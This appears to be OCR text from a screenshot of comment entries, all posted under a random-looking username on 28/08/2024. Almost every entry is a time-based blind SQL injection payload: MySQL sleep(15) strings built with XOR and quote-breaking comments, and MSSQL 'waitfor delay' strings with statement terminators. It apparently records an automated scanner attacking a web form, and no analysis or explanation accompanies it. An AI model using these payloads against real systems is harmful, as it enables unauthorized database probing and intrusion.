
lxbfYeaa at 28/08/2024 11:16
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
lxbfYeaa at 28/08/2024 11:17
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
lxbfYeaa at 28/08/2024 11:17
-1; waitfor delay '0:0:15' --
lxbfYeaa at 28/08/2024 11:17
-1); waitfor delay '0:0:15' --
lxbfYeaa at 28/08/2024 11:17
1 waitfor delay '0:0:15' --
lxbfYeaa at 28/08/2024 11:17
cvF67AMY'; waitfor delay '0:0:15' --